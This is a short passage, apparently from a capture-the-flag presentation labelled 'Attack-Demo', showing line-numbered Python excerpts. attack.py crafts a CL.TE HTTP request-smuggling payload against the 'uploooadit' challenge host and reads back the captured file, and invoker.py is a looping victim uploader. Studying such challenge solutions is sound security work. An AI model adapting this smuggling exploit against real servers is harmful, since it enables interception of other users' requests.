 Attack-Demo
COPY
58 hostname = "localhost"
59 port = 8080
60 url = f"http://localhost:8080/files/{GUID}"
61 else:
62 hostname = "uploooadit.oooverflow.io"
63 port = 443
64 url = f"https://uploooadit.oooverflow.io/files/{GUID}"
65
66 payload = f"""POST /files/ HTTP/1.1
67 Connection: close
68 Content-Length: 385
69 Content-Type: text/plain
70 User-Agent: hacked
71 X-guid: {GUID}
72
73 """
74
75 request(clte(payload, hostname), hostname, port)
76
77
78
79 response = requests.get(url)
80 print(response.content.decode("utf-8"))
81
82
83 if __name__ == "__main__":
84 sys.exit(main())
attack.py
29 "User-Agent": "invoker",
30 "X-guid": str(uuid.uuid4()),
31 },
32 timeout=1,
33 )
34 if response.status_code == 201:
35 sys.stdout.write(".")
36 sys.stdout.flush()
37 else:
38 print()
39 print(response)
40
41
42 def run_loop():
43 while True:
44 try:
45 put_file()
46 except Exception:
47 traceback.print_exc()
48 time.sleep(SLEEP_TIME)
49
50
51 if __name__ == "__main__":
52 sys.exit(main())
invoker.py (server)